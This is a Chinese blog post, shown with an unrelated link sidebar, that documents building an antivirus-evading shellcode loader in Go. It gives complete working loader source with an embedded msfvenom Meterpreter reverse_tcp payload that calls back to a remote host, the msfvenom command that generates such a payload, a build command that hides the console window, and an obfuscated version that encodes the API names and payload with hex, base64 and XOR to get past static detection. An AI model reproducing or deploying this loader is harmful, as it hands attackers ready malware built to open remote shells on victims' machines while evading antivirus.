- 1【Java基础教程】(三十)Java新特性篇 · 第十讲: Stream流——释放流式编程的效率与优雅,狂肝万字只为透彻讲清 Stream流!~_parallelstream应用场景
- 2软件测试基础笔记总结_软件测试笔记总结
- 3OpenCV基础介绍
- 4如何使用 ONLYOFFICE API 转换办公文档格式_onlyoffice docs 格式转化
- 5激活函数ReLU和SiLU的区别
- 6消息队列基本原理和选型对比_消息队列选型对比
- 7堆排序(C实现)_堆排序算法实现,形成一个小堆
- 8Hadoop伪分布与完全分布式的安装_centos的hadoop下载安装教程伪分布式
- 9精度丢失-解决方法(BigDecimal-加减乘除)_ts 数字加减精度失真
- 10如何免费使用ChatGPT中的GPT-4o模型?附简单上手教程_gpt-4o 免费使用
记一次Go语言的学习--shellcode加载器免杀_go shellcode加载器
赞
踩
在网上搜了很多关于Go语言的免杀,我也是刚学几天,就做个学习对于GO语言做免杀的记录。
基本原理
学习shellcode加载器之前,我们先去了解以下这个shellcode加载器的原理。shellcode加载,就是调用Win api给shellcode分配内存地址、将shellcode写入内存中,最后执行内存中的shellcode。
编写shellcode加载器
了解了shellcode加载器的原理,我们就可以利用Go语言去进行构造
- package main
-
- import (
- "os"
- "syscall"
- "unsafe"
- )
-
- const (
- MEM_COMMIT = 0x1000
- MEM_RESERVE = 0x2000
- PAGE_EXECUTE_READWRITE = 0x40
- )
-
- var (
- kernel32 = syscall.MustLoadDLL("kernel32.dll") //调用kernel32.dll
- ntdll = syscall.MustLoadDLL("ntdll.dll") //调用ntdll.dll
- VirtualAlloc = kernel32.MustFindProc("VirtualAlloc") //使用kernel32.dll调用ViretualAlloc函数
- RtlCopyMemory = ntdll.MustFindProc("RtlCopyMemory") //使用ntdll调用RtCopyMemory函数
- shellcode_buf = []byte{
- 0xfc, 0x48, 0x83, 0xe4, 0xf0, 0xe8, 0xcc, 0x00, 0x00, 0x00, 0x41, 0x51, 0x41, 0x50,
- 0x52, 0x51, 0x56, 0x48, 0x31, 0xd2, 0x65, 0x48, 0x8b, 0x52, 0x60, 0x48, 0x8b, 0x52,
- 0x18, 0x48, 0x8b, 0x52, 0x20, 0x48, 0x0f, 0xb7, 0x4a, 0x4a, 0x48, 0x8b, 0x72, 0x50,
- 0x4d, 0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac, 0x3c, 0x61, 0x7c, 0x02, 0x2c, 0x20, 0x41,
- 0xc1, 0xc9, 0x0d, 0x41, 0x01, 0xc1, 0xe2, 0xed, 0x52, 0x48, 0x8b, 0x52, 0x20, 0x41,
- 0x51, 0x8b, 0x42, 0x3c, 0x48, 0x01, 0xd0, 0x66, 0x81, 0x78, 0x18, 0x0b, 0x02, 0x0f,
- 0x85, 0x72, 0x00, 0x00, 0x00, 0x8b, 0x80, 0x88, 0x00, 0x00, 0x00, 0x48, 0x85, 0xc0,
- 0x74, 0x67, 0x48, 0x01, 0xd0, 0x50, 0x44, 0x8b, 0x40, 0x20, 0x49, 0x01, 0xd0, 0x8b,
- 0x48, 0x18, 0xe3, 0x56, 0x4d, 0x31, 0xc9, 0x48, 0xff, 0xc9, 0x41, 0x8b, 0x34, 0x88,
- 0x48, 0x01, 0xd6, 0x48, 0x31, 0xc0, 0x41, 0xc1, 0xc9, 0x0d, 0xac, 0x41, 0x01, 0xc1,
- 0x38, 0xe0, 0x75, 0xf1, 0x4c, 0x03, 0x4c, 0x24, 0x08, 0x45, 0x39, 0xd1, 0x75, 0xd8,
- 0x58, 0x44, 0x8b, 0x40, 0x24, 0x49, 0x01, 0xd0, 0x66, 0x41, 0x8b, 0x0c, 0x48, 0x44,
- 0x8b, 0x40, 0x1c, 0x49, 0x01, 0xd0, 0x41, 0x8b, 0x04, 0x88, 0x41, 0x58, 0x48, 0x01,
- 0xd0, 0x41, 0x58, 0x5e, 0x59, 0x5a, 0x41, 0x58, 0x41, 0x59, 0x41, 0x5a, 0x48, 0x83,
- 0xec, 0x20, 0x41, 0x52, 0xff, 0xe0, 0x58, 0x41, 0x59, 0x5a, 0x48, 0x8b, 0x12, 0xe9,
- 0x4b, 0xff, 0xff, 0xff, 0x5d, 0x49, 0xbe, 0x77, 0x73, 0x32, 0x5f, 0x33, 0x32, 0x00,
- 0x00, 0x41, 0x56, 0x49, 0x89, 0xe6, 0x48, 0x81, 0xec, 0xa0, 0x01, 0x00, 0x00, 0x49,
- 0x89, 0xe5, 0x49, 0xbc, 0x02, 0x00, 0x0d, 0x05, 0xc0, 0xa8, 0x04, 0x7e, 0x41, 0x54,
- 0x49, 0x89, 0xe4, 0x4c, 0x89, 0xf1, 0x41, 0xba, 0x4c, 0x77, 0x26, 0x07, 0xff, 0xd5,
- 0x4c, 0x89, 0xea, 0x68, 0x01, 0x01, 0x00, 0x00, 0x59, 0x41, 0xba, 0x29, 0x80, 0x6b,
- 0x00, 0xff, 0xd5, 0x6a, 0x0a, 0x41, 0x5e, 0x50, 0x50, 0x4d, 0x31, 0xc9, 0x4d, 0x31,
- 0xc0, 0x48, 0xff, 0xc0, 0x48, 0x89, 0xc2, 0x48, 0xff, 0xc0, 0x48, 0x89, 0xc1, 0x41,
- 0xba, 0xea, 0x0f, 0xdf, 0xe0, 0xff, 0xd5, 0x48, 0x89, 0xc7, 0x6a, 0x10, 0x41, 0x58,
- 0x4c, 0x89, 0xe2, 0x48, 0x89, 0xf9, 0x41, 0xba, 0x99, 0xa5, 0x74, 0x61, 0xff, 0xd5,
- 0x85, 0xc0, 0x74, 0x0a, 0x49, 0xff, 0xce, 0x75, 0xe5, 0xe8, 0x93, 0x00, 0x00, 0x00,
- 0x48, 0x83, 0xec, 0x10, 0x48, 0x89, 0xe2, 0x4d, 0x31, 0xc9, 0x6a, 0x04, 0x41, 0x58,
- 0x48, 0x89, 0xf9, 0x41, 0xba, 0x02, 0xd9, 0xc8, 0x5f, 0xff, 0xd5, 0x83, 0xf8, 0x00,
- 0x7e, 0x55, 0x48, 0x83, 0xc4, 0x20, 0x5e, 0x89, 0xf6, 0x6a, 0x40, 0x41, 0x59, 0x68,
- 0x00, 0x10, 0x00, 0x00, 0x41, 0x58, 0x48, 0x89, 0xf2, 0x48, 0x31, 0xc9, 0x41, 0xba,
- 0x58, 0xa4, 0x53, 0xe5, 0xff, 0xd5, 0x48, 0x89, 0xc3, 0x49, 0x89, 0xc7, 0x4d, 0x31,
- 0xc9, 0x49, 0x89, 0xf0, 0x48, 0x89, 0xda, 0x48, 0x89, 0xf9, 0x41, 0xba, 0x02, 0xd9,
- 0xc8, 0x5f, 0xff, 0xd5, 0x83, 0xf8, 0x00, 0x7d, 0x28, 0x58, 0x41, 0x57, 0x59, 0x68,
- 0x00, 0x40, 0x00, 0x00, 0x41, 0x58, 0x6a, 0x00, 0x5a, 0x41, 0xba, 0x0b, 0x2f, 0x0f,
- 0x30, 0xff, 0xd5, 0x57, 0x59, 0x41, 0xba, 0x75, 0x6e, 0x4d, 0x61, 0xff, 0xd5, 0x49,
- 0xff, 0xce, 0xe9, 0x3c, 0xff, 0xff, 0xff, 0x48, 0x01, 0xc3, 0x48, 0x29, 0xc6, 0x48,
- 0x85, 0xf6, 0x75, 0xb4, 0x41, 0xff, 0xe7, 0x58, 0x6a, 0x00, 0x59, 0x49, 0xc7, 0xc2,
- 0xf0, 0xb5, 0xa2, 0x56, 0xff, 0xd5,
- } //msfvenom生成的shellcode
- )
-
- func checkErr(err error) {
- if err != nil { //如果内存调用出现错误,可以报出
- if err.Error() != "The operation completed successfully." { //如果调用dll系统发出警告,但是程序运行成功,则不进行警报
- println(err.Error()) //报出具体错误
- os.Exit(1)
- }
- }
- }
-
- func main() {
- shellcode := shellcode_buf
-
- //调用VirtualAlloc为shellcode申请一块内存
- addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)
- if addr == 0 {
- checkErr(err)
- }
-
- //调用RtlCopyMemory来将shellcode加载进内存当中
- _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
- checkErr(err)
-
- //syscall来运行shellcode
- syscall.Syscall(addr, 0, 0, 0, 0)
- }

这个是我从网上查到的一个shellcode加载器的代码。因为是初学,还不会自己手动编写shellcode加载器。
VirtualAlloc函数,该函数可以为一个进程分配一个内存地址。VirtualAlloc 函数 学习
MEM_COMMIT参数,为指定的保留内存页分配物理内存
MEM_RESERVE参数,保留指定地址空间,但不会分配物理内存
PAGE_EXECUTE_READWRITE参数,为分配的内存地址提供执行、只读/读写的权限
RtlCopyMemory 的使用方法,这个是为了将shellcode插入进分配出的地址的
kernel32.dll和ntdll.dll这两个文件是window操作系统中自带的两个重要的动态链接库,它包含这大量的系统函数,kernel32.dll包含了VirtualAlloc函数,ntdll.dll包含了RtlCopyMemory函数。
shellcode构造
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=IP LPORT=Port -f c
隐藏黑边框打包go文件
go build -ldflags="-H windowsgui -w -s" shellcode.go

对shellcode加载器免杀
因为我也是刚学,只能做一些简单的免杀,做免杀就得去了解一下杀软的一些查杀方式
杀软的查杀方式
静态查杀:查杀的方式是结合特征码,对文件的特征段如Hash、文件名、函数名、敏感字符串等进行匹配。
动态查杀:主要针对于软件运行后的行为进行查杀,杀软可能会监控内存、注册表、敏感程序以及各种API等。
免杀
我这里的免杀主要就是将调用的Windows系统文件和调用的Windows自带系统函数进行了hex加密并且还进行了base64加密,并且还对shellcode密文进行了hex加密,base64加密和异或加密。
- package main
-
- import (
- "encoding/base64"
- "encoding/hex"
- "os"
- "os/exec"
- "syscall"
- "unsafe"
- )
-
- var (
- a1 = "NmI2NTcyNmU2NTZjMzMzMjJlNjQ2YzZj"
- a2 = "NmU3NDY0NmM2YzJlNjQ2YzZj"
- a3 = "NTY2OTcyNzQ3NTYxNmM0MTZjNmM2ZjYz"
- a4 = "NTI3NDZjNDM2ZjcwNzk0ZDY1NmQ2ZjcyNzk="
- l1, _ = base64.StdEncoding.DecodeString(a1)
- l2, _ = base64.StdEncoding.DecodeString(a2)
- l3, _ = base64.StdEncoding.DecodeString(a3)
- l4, _ = base64.StdEncoding.DecodeString(a4)
- k1, _ = hex.DecodeString(string(l1))
- k2, _ = hex.DecodeString(string(l2))
- k3, _ = hex.DecodeString(string(l3))
- k4, _ = hex.DecodeString(string(l4))
- kernel32 = syscall.MustLoadDLL(string(k1)) //调用kernel32.dll
- ntdll = syscall.MustLoadDLL(string(k2)) //调用ntdll.dll
- VirtualAlloc = kernel32.MustFindProc(string(k3)) //使用kernel32.dll调用ViretualAlloc函数
- RtlCopyMemory = ntdll.MustFindProc(string(k4)) //使用ntdll调用RtCopyMemory函数
- )
-
- var (
- echo = exec.Command("cmd", "/C", "echo", "hello world")
- )
-
- func checkErr(err error) {
- if err != nil { //如果内存调用出现错误,可以报出
- if err.Error() != "The operation completed successfully." { //如果调用dll系统发出警告,但是程序运行成功,则不进行警报
- println(err.Error()) //报出具体错误
- os.Exit(1)
- }
- }
- }
-
- func encrypt(data []byte, key uint32) []byte {
- encrypted := make([]byte, len(data))
- for i, b := range data {
- encrypted[i] = ((b + 252) ^ byte(key)) ^ byte(key)
- }
- return encrypted
- }
-
- // 解密函数
- func decrypt(data []byte, key uint32) []byte {
- decrypted := make([]byte, len(data))
- for i, b := range data {
- decrypted[i] = ((b ^ byte(key)) ^ byte(key)) - 252
- }
- return decrypted
- }
- func main() {
- //ciphertexts := []byte("ZmM0ODgzZTRmMGU4Y2MwMDAwMDA0MTUxNDE1MDUyNTE1NjQ4MzFkMjY1NDg4YjUyNjA0ODhiNTIxODQ4OGI1MjIwNDgwZmI3NGE0YTQ4OGI3MjUwNGQzMWM5NDgzMWMwYWMzYzYxN2MwMjJjMjA0MWMxYzkwZDQxMDFjMWUyZWQ1MjQ4OGI1MjIwNDE1MThiNDIzYzQ4MDFkMDY2ODE3ODE4MGIwMjBmODU3MjAwMDAwMDhiODA4ODAwMDAwMDQ4ODVjMDc0Njc0ODAxZDA1MDQ0OGI0MDIwNDkwMWQwOGI0ODE4ZTM1NjRkMzFjOTQ4ZmZjOTQxOGIzNDg4NDgwMWQ2NDgzMWMwNDFjMWM5MGRhYzQxMDFjMTM4ZTA3NWYxNGMwMzRjMjQwODQ1MzlkMTc1ZDg1ODQ0OGI0MDI0NDkwMWQwNjY0MThiMGM0ODQ0OGI0MDFjNDkwMWQwNDE4YjA0ODg0MTU4NDgwMWQwNDE1ODVlNTk1YTQxNTg0MTU5NDE1YTQ4ODNlYzIwNDE1MmZmZTA1ODQxNTk1YTQ4OGIxMmU5NGJmZmZmZmY1ZDQ5YmU3NzczMzI1ZjMzMzIwMDAwNDE1NjQ5ODllNjQ4ODFlY2EwMDEwMDAwNDk4OWU1NDliYzAyMDAwZDA1YzBhODA0N2U0MTU0NDk4OWU0NGM4OWYxNDFiYTRjNzcyNjA3ZmZkNTRjODllYTY4MDEwMTAwMDA1OTQxYmEyOTgwNmIwMGZmZDU2YTBhNDE1ZTUwNTA0ZDMxYzk0ZDMxYzA0OGZmYzA0ODg5YzI0OGZmYzA0ODg5YzE0MWJhZWEwZmRmZTBmZmQ1NDg4OWM3NmExMDQxNTg0Yzg5ZTI0ODg5Zjk0MWJhOTlhNTc0NjFmZmQ1ODVjMDc0MGE0OWZmY2U3NWU1ZTg5MzAwMDAwMDQ4ODNlYzEwNDg4OWUyNGQzMWM5NmEwNDQxNTg0ODg5Zjk0MWJhMDJkOWM4NWZmZmQ1ODNmODAwN2U1NTQ4ODNjNDIwNWU4OWY2NmE0MDQxNTk2ODAwMTAwMDAwNDE1ODQ4ODlmMjQ4MzFjOTQxYmE1OGE0NTNlNWZmZDU0ODg5YzM0OTg5Yzc0ZDMxYzk0OTg5ZjA0ODg5ZGE0ODg5Zjk0MWJhMDJkOWM4NWZmZmQ1ODNmODAwN2QyODU4NDE1NzU5NjgwMDQwMDAwMDQxNTg2YTAwNWE0MWJhMGIyZjBmMzBmZmQ1NTc1OTQxYmE3NTZlNGQ2MWZmZDU0OWZmY2VlOTNjZmZmZmZmNDgwMWMzNDgyOWM2NDg4NWY2NzViNDQxZmZlNzU4NmEwMDU5NDljN2MyZjBiNWEyNTZmZmQ1") //msfvenom生成的shellcode )
- ciphertexts := []byte{86, 105, 73, 44, 75, 64, 99, 118, 86, 80, 78, 105, 73, 67, 81, 48, 85, 46, 73, 115, 73, 64, 61, 115, 73, 64, 61, 44, 73, 80, 81, 116, 74, 64, 65, 45, 73, 64, 81, 117, 74, 80, 65, 45, 74, 102, 77, 48, 73, 118, 66, 103, 73, 102, 85, 45, 74, 64, 99, 48, 85, 102, 81, 117, 74, 102, 61, 44, 75, 64, 100, 101, 74, 80, 69, 116, 75, 64, 77, 48, 75, 67, 69, 45, 73, 102, 69, 115, 74, 64, 99, 115, 86, 105, 69, 47, 74, 67, 65, 44, 85, 80, 77, 48, 75, 67, 69, 47, 73, 102, 81, 115, 74, 67, 77, 118, 73, 83, 73, 49, 74, 64, 99, 118, 73, 83, 73, 115, 85, 83, 73, 118, 85, 118, 85, 116, 74, 46, 73, 115, 73, 102, 70, 102, 73, 102, 61, 44, 73, 83, 73, 116, 85, 118, 103, 115, 86, 64, 77, 116, 73, 64, 66, 102, 73, 83, 81, 117, 86, 83, 77, 45, 73, 102, 77, 48, 75, 67, 69, 45, 73, 102, 69, 115, 74, 64, 65, 45, 73, 80, 100, 101, 74, 64, 69, 118, 85, 118, 77, 48, 73, 64, 66, 103, 73, 64, 85, 46, 75, 64, 65, 47, 75, 64, 65, 48, 73, 67, 69, 115, 73, 102, 62, 105, 75, 64, 81, 47, 73, 102, 61, 115, 73, 64, 61, 115, 73, 64, 100, 101, 75, 64, 61, 48, 75, 64, 61, 115, 73, 64, 61, 115, 73, 64, 77, 48, 75, 64, 82, 102, 73, 64, 95, 44, 74, 102, 95, 44, 75, 64, 61, 116, 86, 64, 61, 45, 73, 64, 77, 44, 75, 67, 69, 44, 73, 64, 69, 115, 74, 64, 103, 115, 73, 83, 77, 115, 75, 67, 69, 44, 75, 64, 65, 48, 86, 80, 73, 45, 74, 102, 78, 103, 73, 118, 66, 102, 75, 80, 77, 48, 86, 105, 86, 102, 75, 80, 77, 116, 75, 67, 69, 118, 74, 64, 99, 48, 74, 64, 99, 115, 73, 83, 77, 46, 74, 64, 99, 118, 73, 83, 73, 115, 74, 64, 66, 102, 73, 83, 73, 49, 73, 67, 78, 100, 85, 118, 77, 116, 73, 64, 66, 102, 73, 80, 73, 48, 86, 80, 61, 47, 74, 83, 85, 116, 74, 67, 73, 115, 73, 118, 78, 102, 73, 102, 77, 115, 75, 64, 77, 45, 73, 118, 104, 103, 73, 80, 95, 45, 86, 64, 99, 45, 75, 64, 77, 44, 75, 67, 69, 44, 73, 64, 69, 44, 74, 64, 103, 115, 73, 83, 77, 115, 74, 102, 85, 44, 73, 80, 100, 101, 73, 67, 73, 44, 75, 64, 77, 44, 75, 67, 69, 44, 73, 64, 66, 102, 74, 64, 103, 115, 73, 83, 77, 115, 74, 64, 65, 48, 85, 102, 61, 44, 75, 64, 99, 44, 73, 80, 81, 48, 74, 64, 99, 115, 73, 83, 77, 115, 74, 64, 65, 45, 75, 64, 82, 104, 74, 80, 103, 45, 85, 80, 77, 116, 74, 80, 99, 44, 73, 80, 81, 49, 74, 64, 65, 45, 85, 80, 77, 48, 75, 64, 74, 104, 85, 118, 69, 115, 74, 64, 65, 45, 73, 105, 86, 105, 86, 80, 61, 45, 75, 64, 77, 116, 74, 80, 103, 45, 85, 80, 77, 48, 75, 67, 69, 116, 73, 105, 81, 49, 74, 67, 70, 105, 86, 105, 86, 105, 86, 105, 85, 45, 86, 64, 77, 49, 85, 105, 81, 47, 74, 118, 95, 118, 73, 118, 69, 45, 86, 102, 73, 118, 73, 118, 69, 115, 73, 64, 61, 115, 74, 64, 65, 45, 74, 102, 77, 49, 75, 64, 104, 104, 74, 102, 77, 48, 75, 64, 66, 104, 85, 46, 65, 115, 73, 64, 65, 115, 73, 64, 61, 115, 74, 64, 103, 48, 75, 83, 81, 45, 74, 64, 104, 101, 85, 118, 61, 117, 73, 64, 61, 115, 86, 64, 61, 45, 85, 118, 62, 100, 75, 64, 61, 44, 74, 46, 81, 44, 73, 80, 81, 44, 74, 64, 103, 48, 75, 83, 81, 44, 74, 67, 73, 48, 75, 83, 85, 116, 74, 64, 66, 101, 85, 80, 78, 102, 74, 118, 95, 117, 74, 102, 61, 47, 86, 105, 86, 103, 74, 80, 78, 102, 75, 64, 104, 104, 85, 80, 85, 48, 73, 64, 65, 115, 73, 80, 61, 115, 73, 64, 61, 45, 75, 80, 77, 116, 85, 105, 65, 117, 75, 80, 99, 115, 74, 105, 69, 115, 73, 67, 86, 105, 86, 64, 81, 46, 85, 80, 62, 100, 74, 64, 65, 45, 86, 80, 81, 115, 74, 80, 61, 44, 86, 64, 73, 116, 85, 118, 103, 44, 86, 64, 73, 116, 85, 118, 61, 44, 75, 67, 86, 105, 85, 118, 61, 44, 75, 64, 99, 49, 85, 118, 69, 44, 75, 67, 86, 105, 85, 118, 61, 44, 75, 64, 99, 49, 85, 118, 65, 44, 73, 83, 70, 100, 86, 83, 65, 115, 86, 105, 78, 105, 86, 80, 62, 105, 86, 105, 77, 45, 74, 64, 99, 48, 75, 83, 73, 47, 74, 105, 65, 116, 73, 64, 77, 116, 74, 80, 99, 44, 85, 118, 99, 49, 86, 80, 69, 44, 75, 64, 99, 49, 86, 102, 103, 44, 73, 83, 70, 100, 75, 80, 104, 100, 74, 80, 95, 44, 74, 102, 66, 105, 86, 105, 77, 45, 75, 64, 82, 102, 73, 64, 95, 44, 73, 67, 65, 44, 75, 83, 86, 105, 85, 46, 81, 47, 74, 83, 81, 45, 86, 80, 99, 49, 73, 118, 61, 115, 73, 64, 61, 115, 73, 64, 77, 48, 75, 64, 74, 104, 85, 118, 65, 115, 74, 64, 99, 48, 75, 83, 81, 117, 74, 67, 77, 118, 73, 83, 73, 49, 74, 105, 65, 115, 74, 64, 77, 116, 74, 80, 99, 44, 75, 64, 99, 49, 86, 102, 103, 44, 73, 83, 70, 100, 73, 64, 70, 103, 75, 83, 73, 48, 74, 83, 86, 105, 86, 105, 77, 45, 75, 64, 74, 105, 75, 64, 61, 115, 74, 46, 81, 45, 74, 80, 77, 48, 75, 64, 74, 102, 74, 64, 69, 115, 74, 83, 81, 48, 75, 83, 85, 46, 74, 105, 65, 44, 73, 64, 77, 116, 74, 80, 103, 46, 75, 64, 61, 115, 73, 80, 61, 115, 73, 64, 61, 115, 74, 64, 65, 45, 75, 64, 77, 48, 75, 64, 104, 105, 73, 102, 77, 48, 73, 118, 66, 102, 75, 80, 77, 116, 85, 105, 65, 45, 75, 67, 65, 44, 74, 80, 74, 104, 74, 83, 86, 105, 86, 64, 81, 44, 75, 64, 99, 49, 85, 118, 73, 44, 75, 80, 99, 49, 85, 118, 95, 44, 86, 64, 73, 116, 85, 118, 103, 44, 75, 80, 99, 49, 86, 102, 61, 44, 75, 64, 99, 49, 86, 67, 65, 44, 75, 64, 99, 49, 86, 102, 103, 44, 73, 83, 70, 100, 73, 64, 70, 103, 75, 83, 73, 48, 74, 83, 86, 105, 86, 105, 77, 45, 75, 64, 74, 105, 75, 64, 61, 115, 74, 46, 77, 117, 75, 64, 81, 48, 74, 64, 65, 45, 74, 118, 81, 49, 74, 102, 99, 115, 73, 64, 77, 115, 73, 64, 61, 115, 73, 64, 77, 116, 74, 80, 99, 46, 85, 80, 61, 115, 74, 83, 65, 44, 73, 83, 70, 100, 73, 67, 69, 117, 86, 102, 62, 105, 73, 118, 62, 105, 86, 105, 77, 45, 74, 80, 95, 45, 75, 80, 77, 116, 85, 105, 65, 47, 74, 80, 86, 104, 74, 67, 77, 46, 73, 83, 86, 105, 86, 64, 81, 44, 75, 83, 86, 105, 85, 46, 82, 104, 75, 80, 74, 102, 86, 105, 86, 105, 86, 105, 86, 105, 74, 64, 99, 115, 73, 83, 73, 118, 74, 64, 99, 117, 75, 83, 73, 46, 74, 64, 99, 48, 74, 83, 85, 46, 74, 118, 82, 101, 74, 64, 77, 116, 86, 105, 86, 104, 74, 118, 81, 48, 74, 105, 65, 115, 73, 64, 81, 49, 74, 64, 104, 102, 74, 46, 73, 117, 86, 102, 62, 101, 74, 83, 65, 117, 74, 80, 86, 105, 86, 105, 77, 45}
- key := uint32(20070622)
- echo.Run()
- msg := decrypt(ciphertexts, key)
- echo.Run()
- ciphertext := encrypt(msg, key)
- echo.Run()
- strings := decrypt(ciphertext, key)
- //msg, _ := get.Output()
- echo.Run()
- msgs, _ := base64.StdEncoding.DecodeString(string(strings))
- echo.Run()
- shellcode_buf, _ := hex.DecodeString(string(msgs))
- echo.Run()
- shellcode := shellcode_buf
- //调用VirtualAlloc为shellcode申请一块内存
- addr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), 0x1000|0x2000, 0x40)
- if addr == 0 {
- checkErr(err)
- }
- //调用RtlCopyMemory来将shellcode加载进内存当中
- _, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))
- checkErr(err)
- //syscall来运行shellcode
- syscall.Syscall(addr, 0, 0, 0, 0)
- }

echo.Run这个主要是为了增加反编译的难度。